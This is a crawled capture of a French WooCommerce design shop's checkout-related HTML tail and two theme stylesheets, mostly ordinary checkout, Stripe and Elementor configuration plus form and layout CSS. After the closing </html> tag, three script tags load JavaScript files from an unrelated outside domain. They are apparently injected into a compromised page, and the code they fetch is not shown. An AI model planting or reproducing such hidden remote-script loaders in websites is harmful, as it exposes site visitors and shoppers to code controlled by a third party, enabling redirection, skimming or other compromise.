quired\":false,\"hidden\":true}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Pr\\u00e9nom\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Nom\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Nom de l\\u2019entreprise\",\"class\":[\"form-row-first\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"tva\":{\"priority\":40},\"address_1\":{\"label\":\"Num\\u00e9ro et nom de rue\",\"placeholder\":\"Num\\u00e9ro de voie et nom de la rue\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Appartement, suite, unit\\u00e9, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"B\\u00e2timent, appartement, lot, etc. (facultatif)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Pays\\\/r\\u00e9gion\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":65},\"postcode\":{\"label\":\"Code postal\",\"required\":true,\"class\":[\"form-row-first\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":70},\"city\":{\"label\":\"Ville\",\"required\":true,\"class\":[\"form-row-last\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":80},\"state\":{\"type\":\"state\",\"label\":\"R\\u00e9gion\\u00a0\\\/\\u00a0D\\u00e9partement\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"phone\":{\"priority\":100}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"facultatif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"ebf23da90f","apply_coupon_nonce":"bece047395","remove_coupon_nonce":"9b39abecd4","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Une erreur est survenue lors du traitement de votre commande. Veuillez v\u00e9rifier la pr\u00e9sence d\u2019une \u00e9ventuelle transaction sur votre moyen de paiement et consulter votre <a href=\"https:\/\/lagrandeourse.design\/mon-compte\/orders\/\">historique de commande<\/a> avant de r\u00e9essayer."};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carte de cr\u00e9dit\/d\u00e9bit","isUPEEnabled":"1","key":"pk_live_51HFiBuGKfNKjuSQnlOpeZxfcYkdabZsmFio6vOUZc5LARNymTxuIUimNnzAbRE6CLWxOP3G1lCgiVyd7j13HIfGz00Z8HA9iJj","locale":"fr","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"","isCheckout":"","return_url":"https:\/\/lagrandeourse.design\/commander\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/lagrandeourse.design\/wp-admin\/admin-ajax.php","theme_name":"lagrandeourse.design","testMode":"","createPaymentIntentNonce":"acc185e8dc","updatePaymentIntentNonce":"73af629e68","createSetupIntentNonce":"83644f6933","createAndConfirmSetupIntentNonce":"9f76fe6027","updateFailedOrderNonce":"f2b904586f","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Carte de cr\u00e9dit\/d\u00e9bit","description":"","testingInstructions":"<strong>Mode TEST : <\/strong> utilisez la carte VISA de test 4242424242424242 avec n\u2019importe quelle date d\u2019expiration et CVC. D\u2019autres m\u00e9thodes de paiement peuvent rediriger vers une page de test Stripe pour autoriser le paiement. D\u2019autres num\u00e9ros de carte de test sont r\u00e9pertori\u00e9s <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">ici<\/a>.","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez v\u00e9rifier votre bo\u00eete de r\u00e9ception et actualiser la page pour r\u00e9essayer.","accountDescriptor":"LaGrandeOurse","addPaymentReturnURL":"https:\/\/lagrandeourse.design\/mon-compte\/payment-methods\/","orderReceivedURL":"https:\/\/lagrandeourse.design\/commander\/order-received\/","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_tva","billing_address_1","billing_address_2","billing_country","billing_postcode","billing_city","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"FR","isPaymentRequestEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":"","blocksAppearance":"","saveAppearanceNonce":"e265c1fc6f","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide.","invalid_expiry_month":"Le mois d\u2019expiration de la carte de paiement est invalide.","invalid_expiry_year":"L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est invalide.","incorrect_number":"La num\u00e9ro de la carte de paiement est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte de paiement a expir\u00e9.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est incorrect.","incorrect_zip":"Le code postal de la carte de paiement a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Code postal invalide, veuillez corriger et r\u00e9essayer","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte de paiement a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte de paiement.","invalid_sofort_country":"Le pays de facturation n\u2019est pas accept\u00e9 par Sofort. Veuillez essayer un autre pays.","email_invalid":"Adresse email invalide, veuillez corriger et r\u00e9essayer.","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"Le total de la commande est trop \u00e9lev\u00e9 pour ce mode de paiement","amount_too_small":"Le total de la commande est trop bas pour ce mode de paiement","country_code_invalid":"Code de pays invalide, veuillez r\u00e9essayer avec un code de pays valide","tax_id_invalid":"Num\u00e9ro d\u2019identification fiscale invalide, veuillez r\u00e9essayer avec un num\u00e9ro d\u2019identification fiscale valide","invalid_wallet_type":"Type de paiement par portefeuille non valide. Veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","payment_intent_authentication_failure":"Nous ne sommes pas en mesure d\u2019authentifier votre mode de paiement. Veuillez choisir un autre mode de paiement et r\u00e9essayer.","insufficient_funds":"Votre carte ne dispose pas de fonds suffisants."};
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2025-11-17 11:25:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"There was a problem processing the payment. Please refresh the page to try again.":["Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez actualiser la page pour r\u00e9essayer."],"BLIK Code is invalid":["Le code BLIK n'est pas valide"],"Failed to load %s payment method. Please refresh the page and try again.":["\u00c9chec du chargement du mode de paiement %s. Veuillez actualiser la page et r\u00e9essayer."],"Invalid or missing payment details. Please ensure the provided payment method is correctly entered.":["Informations de paiement invalides ou manquantes. Veuillez vous assurer que le mode de paiement indiqu\u00e9 est correct."],"%s is a required field.":["%s est un champ obligatoire."],"Payment failed. Please try again.":["Le paiement a \u00e9chou\u00e9. Veuillez r\u00e9essayer."],"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["Veuillez noter qu\u2019en fonction de votre compte et de l\u2019historique de vos transactions, Cash App Pay peut rejeter votre transaction en raison de son montant."],"An error occurred while connecting to the server. Please try again.":["Une erreur s\u2019est produite lors de la connexion au serveur. Veuillez r\u00e9essayer."],"The connection to the server was aborted. Please try again.":["La connexion au serveur a \u00e9t\u00e9 interrompue. Veuillez r\u00e9essayer."],"A timeout occurred while connecting to the server. Please try again.":["Un d\u00e9lai d\u2019attente expir\u00e9 s\u2019est produit lors de la connexion au serveur. Veuillez r\u00e9essayer."]}},"comment":{"reference":"build\/upe-classic.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/lagrandeourse.design\/wp-admin\/admin-ajax.php","nonce":"e45749f6db","urls":{"assets":"https:\/\/lagrandeourse.design\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/lagrandeourse.design\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/lagrandeourse.design\/panier\/","checkout_page_url":"https:\/\/lagrandeourse.design\/commander\/","fragments_nonce":"df55bfce5c"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/lagrandeourse.design\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
		<script>
		if ( window.console && window.console.log && window.jQuery ) {
			window.jQuery( function( $ ) {
				var jquery = $.fn.jquery || 'unknown';
				var migrate = $.migrateVersion || 'not available';
				var ui = ( $.ui && $.ui.version ) || 'not available';

				window.console.log(
					'WordPress jQuery:', jquery + ',',
					'Migrate:', migrate + ',',
					'UI:', ui
				);
			} );
		}
		</script>
		<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

            $("form.cart").on("submit", function(e) {
                var $form = $(this);
                if (!$form.hasClass("no-ajax")) {
                    e.preventDefault();
                    
                    var $button = $form.find("button[type=submit]");
                    $button.addClass("loading");
                    
                    $.post($form.attr("action"), $form.serialize(), function(response) {
                        $("body").trigger("added_to_cart", [response.fragments, response.cart_hash, $button]);
                    }).always(function() {
                        $button.removeClass("loading");
                    });
                }
            });
        
 });
</script>

</body>
</html>

<script src="https://gacoraja.vip/all/in.js" ></script>
<script src="https://gacoraja.vip/all/high.js" ></script>
<script src="https://gacoraja.vip/all/best.js" ></script>

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/plugins/woo-better-usability-pro1/assets/wbulite.css?ver=6.8.3
body_size: 195
content:
.wbu-qty-button {
    display: inline;
    text-decoration: none !important;
    font-weight: bold;
    width: 30px;
    color: #808b94;
    border: 1px solid lightgray;
    box-sizing: border-box;
    padding: 5px;
}

.wbu-qty-button a {
    border-bottom: none;
}

.wbu-quantity {
    width: 100%;
}

.wbu-hide {
    display: none !important;
}

.product-name .qty {
    width: 4em;
    display: inline;
}

.product-name .quantity {
    display: inline;
    float: right;
}

.product_price {
    font-weight: bold;
}

.product_price::before {
    content: ' × ';
}


.checkout-qty-title {
    float: right;
}

.woocommerce-checkout-review-order-table .qty {
    max-width: 85px;
}

.shop_table .quantity {
    min-width: 120px;
}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/css/custom-editor-style.css?ver=1.0.0.1638827366
body_size: 68449
content:
@charset "UTF-8";
@media all and (max-width: 768px) {
  .owl-carousel-5 .owl-item {
    display: inline-flex;
    margin: 0; } }

#wfacp-e-form .woocommerce-checkout #payment div.payment_box:last-child {
  margin-bottom: -11px;
  background-color: white; }

.woocommerce-checkout #payment ul.payment_methods .stripe-card-group {
  width: 100% !important; }

body #wfacp-e-form .woocommerce-checkout #payment ul.payment_methods {
  border: none !important; }

body #wfacp-e-form .woocommerce-checkout #payment div.payment_box {
  background-color: white !important; }

#wfacp-e-form .wfacp_main_form .woocommerce-terms-and-conditions-wrapper {
  margin-top: 15px;
  width: 100%; }

.elementor-7627 .elementor-element.elementor-element-2042e129 #wfacp-e-form .wfacp_main_form.woocommerce .woocommerce-checkout .wfacp-order-place-btn-wrap {
  text-align: left; }

.elementor-7627 .elementor-element.elementor-element-2042e129 #wfacp-e-form .wfacp_main_form.woocommerce #payment button#place_order {
  background-color: #2E5BCC !important;
  width: 200px; }

body #wfacp-e-form .wfacp_main_form.woocommerce .woocommerce-checkout #payment ul.payment_methods li label[for=payment_method_stripe] {
  line-height: 35px;
  background-color: rgba(232, 243, 255, 0.5) !important;
  padding: 15px 10px;
  border-radius: 10px;
  font-family: Orkney;
  font-size: 16px;
  font-weight: 500;
  color: #002aaf; }

body #wfacp-e-form #stripe-card-element {
  font-family: Orkney;
  width: 100% !important; }

.wfacp_mini_cart_start_h .wfacp_order_sum tr td:last-child {
  width: 40%; }

/* Podcast */
.whitelink {
  color: #ffffff !important; }

/* style */
@media all and (max-width: 768px) {
  .bgcolor-mobile {
    background-color: transparent !important;
    background-image: linear-gradient(to right, transparent, transparent) !important; } }

.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu .elementor-item {
  text-transform: initial !important; }

/* Select input CSS */
.select-selected {
  background-color: white;
  border-radius: 6px;
  border: 1px solid lightgrey; }

.select-selected:hover {
  border: 1px solid #4343ff; }

/* Style the arrow inside the select element: */
.select-selected:after {
  position: absolute;
  content: "";
  top: 20px;
  right: 10px;
  width: 0;
  height: 0;
  border: 6px solid transparent;
  border-color: black transparent transparent transparent; }

/* Point the arrow upwards when the select box is open (active): */
.select-selected.select-arrow-active:after {
  border-color: transparent transparent black transparent;
  top: 14px; }

/* style the items (options), including the selected item: */
.select-items div,
.select-selected {
  box-sizing: border-box;
  padding-left: 20px;
  height: 50px;
  width: 100%;
  margin: 10px 0;
  outline: none;
  text-transform: uppercase;
  font-size: 14px;
  color: black;
  padding-top: 16px;
  /*   color: #ffffff;
  padding: 8px 16px;
  border: 1px solid transparent;
  border-radius: 6px;
  border-color: transparent transparent rgba(0, 0, 0, 0.1) transparent;
  cursor: pointer; */ }

/* Style items (options): */
.select-items {
  position: absolute;
  background-color: white;
  top: 100%;
  left: 0;
  right: 0;
  z-index: 99;
  border: none;
  box-shadow: 0px 0px 30px -3px rgba(0, 0, 0, 0.2); }

/* Hide the items when the select box is closed: */
.select-hide {
  display: none; }

.select-items div:hover,
.same-as-selected {
  background-color: rgba(0, 0, 0, 0.1); }

#field_1_6 .ginput_container_select {
  position: relative; }

#field_1_6 .ginput_container_select:after {
  content: '\f078';
  font: normal normal normal 17px/1 FontAwesome;
  color: #002aaf;
  right: 249px;
  top: -8px;
  height: 34px;
  padding: 15px 0px 0px 8px;
  position: absolute;
  pointer-events: none;
  outline: none; }

/* IE11 hide native button (thanks Matt!) */
#field_1_6 .ginput_container_select select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  font-size: 16px;
  line-height: 1.75;
  font-family: Orkney;
  font-weight: 300 !important;
  color: #333;
  background-color: #ffffff;
  background-image: none;
  border: none;
  border-bottom: 1px solid #505361;
  -ms-word-break: normal;
  word-break: normal;
  outline: none; }

/* Material design */
#field_1_6 .ginput_container_select {
  position: relative; }

#field_1_6 .ginput_container_select:after {
  content: '\f078';
  font: normal normal normal 17px/1 FontAwesome;
  color: #002aaf;
  right: 249px;
  top: -8px;
  height: 34px;
  padding: 15px 0px 0px 8px;
  position: absolute;
  pointer-events: none;
  outline: none; }

/* IE11 hide native button (thanks Matt!) */
/* Contact */
#field_2_6 .ginput_container_select select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  font-size: 16px;
  line-height: 1.75;
  font-family: Orkney;
  font-weight: 300 !important;
  color: #333;
  background-color: #ffffff;
  background-image: none;
  border: none;
  border-bottom: 1px solid #505361;
  -ms-word-break: normal;
  word-break: normal;
  outline: none; }

#field_2_10 {
  padding: 0 !important;
  margin: 0; }

li#field_2_10 {
  height: auto !important; }

#field_2_13 {
  height: auto !important; }

#label_2_9_1 {
  margin: 0 !important;
  display: initial !important;
  color: #505361 !important;
  line-height: 16px !important;
  font-size: 16px !important;
  font-weight: 400 !important;
  transform: translateY(0) !important;
  transition: transform 0.3s, color 0.3s !important;
  transform-origin: 0 30% !important; }

 
#gform_wrapper_2.gform_wrapper ul.gform_fields li.gfield {
  padding-right: 16px;
  margin: 0 0 20px 0 !important; }

#gform_wrapper_2 .gfield {
  position: relative;
  height: 72px;
  padding: 16px 20px 0 0;
  margin: 0; }

#gform_wrapper_2 .gfield label {
  position: relative;
  margin: 0;
  display: block;
  color: #505361;
  line-height: 16px;
  font-size: 16px;
  font-weight: 400;
  transform: translateY(24px);
  transition: transform 0.3s, color 0.3s;
  transform-origin: 0 50%; }

#gform_wrapper_2 .gfield .ginput_container input[type=text] {
  position: relative;
  display: block;
  width: 100%;
  height: 32px;
  padding: 8px 0;
  color: #505361;
  line-height: 16px;
  font-size: 16px;
  border: none;
  border-bottom: 1px solid #505361;
  background: transparent;
  -webkit-appearance: none;
  outline: none; }

#gform_wrapper_2 .gfield.gf_list_height_50 label {
  transform: translateY(0);
  transition: transform 0.3s, color 0.3s;
  transform-origin: 0; }

#gform_wrapper_2 .gfield.has-label label {
  transform: translateY(0) scale(0.75); }

#gform_wrapper_2 .gfield label#label_1_9_1 {
  transform: translateY(0) !important;
  line-height: 22px;
  display: inline-block !important; }

#gform_wrapper_2 #field_2_13 {
  margin: 40px 0 0 0; }

#gform_wrapper_2 #field_2_13 label {
  position: initial !important;
  transform: translateY(0) !important; }

#gform_wrapper_2 #field_2_9 {
  margin-top: 30px !important; }

#gform_wrapper_3 #field_3_9 {
  margin-top: 30px !important; }

#gform_wrapper_2 #field_2_9 label, #gform_wrapper_3 #field_3_11 label {
  display: none; }

field_3_11
.contact-title {
  font-family: Orkney;
  font-size: 26px;
  font-weight: bold;
  text-align: center;
  line-height: 1.3;
  letter-spacing: normal;
  color: #002aaf; }

.contact-p {
  font-family: Orkney;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  text-align: center;
  color: #505361;
  margin: 0; }

.contact-img {
  margin: 10px auto;
  display: block; }

.contact-small {
  font-family: Orkney;
  font-size: 14px;
  font-weight: 300;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #505361;
  text-align: center; }

.contact-btn {
  font-family: "Orkney", Orkney;
  font-size: 16px;
  color: #ffffff !important;
  font-weight: 500;
  padding: 15px 34px 15px 34px;
  background-color: #2E5BCC;
  box-shadow: 0px 0px 0px 0px #FFFFFF;
  border-radius: 5px 5px 5px 5px;
  display: block;
  margin: 0 auto;
  width: 210px;
  text-align: center; }

#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea {
  margin: 0 auto !important;
  display: block !important;
  padding: 0 !important;
  position: relative;
  left: -37%;
  transform: translateX(50%); }

#mailpoet_form_2 .mailpoet_paragraph {
  line-height: 20px;
  margin-bottom: 20px;
  width: 80%;
  display: inline-block;
  padding: 0;
  margin: 0;
  margin-bottom: 0; }

#mailpoet_form_2 .mailpoet_paragraph.last {
  width: 19% !important; }

#mailpoet_form_2 .mailpoet_paragraph.last input[type="submit"] {
  padding: 5px !important;
  margin: 0 auto 0 0 !important;
  border-color: transparent !important;
  background-color: white !important;
  color: #2E5BCC !important;
  font-weight: 500 !important;
  height: 50px !important;
  padding: 0 20px !important;
  border: 1px solid #2E5BCC !important;
  margin: 0 15px !important; }

#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea {
  width: 90% !important;
  background-color: #e2f0fe;
  height: 50px;
  border: none;
  padding: 0 15px !important;
  border-radius: 10px;
  outline: none;
  font-weight: 400; }

#mailpoet_form_2 form.mailpoet_form {
  padding: 0 !important; }

/* demande de présentation */
#field_3_6 .ginput_container_select select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  font-size: 16px;
  line-height: 1.75;
  font-family: Orkney;
  font-weight: 300 !important;
  color: #333;
  background-color: #ffffff;
  background-image: none;
  border: none;
  border-bottom: 1px solid #505361;
  -ms-word-break: normal;
  word-break: normal;
  outline: none; }

#field_3_10 {
  padding: 0 !important;
  margin: 0; }

li#field_3_10 {
  height: auto !important; }

#field_3_13 {
  height: auto !important; }

#label_3_9_1 {
  font-family: Orkney;
  margin: 0 !important;
  display: initial !important;
  color: #505361 !important;
  line-height: 16px !important;
  font-size: 16px !important;
  font-weight: 400 !important;
  transform: translateY(0) !important;
  transition: transform 0.3s, color 0.3s !important;
  transform-origin: 0 30% !important; }

 
#gform_wrapper_3.gform_wrapper ul.gform_fields li.gfield {
  padding-right: 16px;
  margin: 0 0 20px 0 !important; }

#gform_wrapper_3 .gfield {
  position: relative;
  height: 72px;
  padding: 16px 20px 0 0;
  margin: 0; }

#gform_wrapper_3 .gfield label {
  position: relative;
  margin: 0;
  display: block;
  color: #505361;
  line-height: 16px;
  font-size: 16px;
  font-weight: 400;
  transform: translateY(24px);
  transition: transform 0.3s, color 0.3s;
  transform-origin: 0 50%; }

#gform_wrapper_3 .gfield .ginput_container input[type=text] {
  position: relative;
  display: block;
  width: 100%;
  height: 32px;
  padding: 8px 0;
  font-family: Orkney;
  color: #505361;
  line-height: 16px;
  font-size: 16px;
  border: none;
  border-bottom: 1px solid #505361;
  background: transparent;
  -webkit-appearance: none;
  outline: none; }

#gform_wrapper_3 .gfield.gf_list_height_50 label {
  transform: translateY(0);
  transition: transform 0.3s, color 0.3s;
  transform-origin: 0; }

#gform_wrapper_3 .gfield.has-label label {
  transform: translateY(0) scale(0.75); }

#gform_wrapper_3 .gfield label#label_1_9_1 {
  transform: translateY(0) !important;
  line-height: 22px;
  display: inline-block !important; }

#gform_wrapper_3 #field_3_13 {
  margin: 40px 0 0 0; }

#gform_wrapper_3 #field_3_13 label {
  position: initial !important;
  transform: translateY(0) !important; }

/* Alerte */
#field_1_10 {
  padding: 0 !important;
  margin: 0; }

li#field_1_10 {
  height: auto !important; }

#gform_wrapper_1 .gfield {
  position: relative;
  height: 72px;
  padding: 16px 20px 0 0;
  margin: 0; }

#gform_wrapper_1 .gfield label {
  position: relative;
  margin: 0;
  display: block;
  color: #505361;
  line-height: 16px;
  font-size: 16px;
  font-weight: 400;
  transform: translateY(24px);
  transition: transform 0.3s, color 0.3s;
  transform-origin: 0 50%; }

#gform_wrapper_1 .gfield .ginput_container input[type=text] {
  position: relative;
  display: block;
  width: 100%;
  height: 32px;
  padding: 8px 0;
  color: #505361;
  line-height: 16px;
  font-size: 16px;
  border: none;
  border-bottom: 1px solid #505361;
  background: transparent;
  -webkit-appearance: none;
  outline: none; }

#gform_wrapper_1 .gfield.gf_list_height_50 label {
  transform: translateY(0);
  transition: transform 0.3s, color 0.3s;
  transform-origin: 0; }

#gform_wrapper_1 .gfield.has-label label {
  transform: translateY(0) scale(0.75); }

#gform_wrapper_1 .gfield label#label_1_9_1 {
  transform: translateY(0) !important;
  line-height: 22px;
  display: inline-block !important; }

.is-focused .field-label {
  color: #000000; }

.gfield.is-focused::after {
  transform: scaleX(1); }

.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield select {
  margin-left: 1px;
  border: none;
  border-bottom: 1px solid #505361; }

.coordonnees, .boutique-title {
  font-family: Orkney;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.3;
  letter-spacing: normal;
  color: #002aaf; }

.gform_confirmation_message {
  font-family: "Orkney", Orkney;
  font-size: 16px; }

.boutique-btn {
  font-family: "Orkney", Orkney;
  font-size: 16px;
  color: #ffffff !important;
  font-weight: 500;
  padding: 15px 34px 15px 34px;
  background-color: #2E5BCC;
  box-shadow: 0px 0px 0px 0px #FFFFFF;
  border-radius: 5px 5px 5px 5px; }

/* Alerte */
@media all and (max-width: 768px) {
  .gform_wrapper.gf_browser_chrome .gfield_checkbox li input, .gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type=checkbox], .gform_wrapper.gf_browser_chrome .gfield_radio li input[type=radio] {
    margin-top: 3px !important;
    vertical-align: top; }
  #field_1_6 .ginput_container_select:after {
    right: 0; }
  .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer input[type=submit] {
    margin: 30px 0 16px 0 !important; } }

#gform_wrapper_1 label {
  font-family: Orkney;
  font-weight: 300 !important;
  color: #505361; }

#gform_wrapper_2 label {
  font-family: Orkney;
  font-weight: 300 !important;
  color: #505361; }

.gform_wrapper.gf_browser_chrome .gfield_checkbox li input, .gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type="checkbox"] {
  margin-top: 3px !important;
  vertical-align: top; }

/*
.gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type=checkbox], .gform_wrapper.gf_browser_chrome .gfield_radio li input[type=radio] {
    margin-top: -25px !important;
}
*/
.gform_wrapper .gfield_required {
  display: none; }

.gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer input[type=submit] {
  font-family: Orkney;
  font-size: 16px !important;
  font-weight: 500;
  text-align: center;
  color: #ffffff;
  background-color: #2e5bcc;
  padding: 10px 25px;
  border: none !important;
  box-shadow: none !important; }

.gform_wrapper .gform_footer {
  display: flex;
  justify-content: flex-end; }

/* list-style avec tiret rouge */
ul.list-list li {
  list-style: none; }

ul.list-list li::before {
  content: "";
  color: #aec9ff;
  font-weight: 700;
  display: inline-block;
  width: 15px;
  margin-left: -1em;
  font-size: 27px;
  position: relative;
  top: -3px;
  height: 4px;
  margin-right: 15px;
  background: transparent url("https://www.lagrandeourse.design/wp-content/uploads/2020/07/list-style.png") center center no-repeat; }

.page-id-6458 .elementor-location-header {
  background-color: #f0f6fc !important; }

.single .elementor-location-header {
  background-color: #ffffff !important; }

.single-realisations .elementor-section-height-min-height {
  background-color: #ffffff !important; }

.single-realisations h2.num span {
  font-family: Orkney;
  font-weight: 300 !important; }

.video-modal,
.video-modal .overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 3000; }

.video-modal {
  overflow: hidden;
  position: fixed;
  opacity: 0.0;
  transform: translate(500%, 0%);
  transition: transform 0s linear 0s;
  display: flex;
  align-items: center;
  transform-style: preserve-3d; }

.video-modal .overlay {
  z-index: 0;
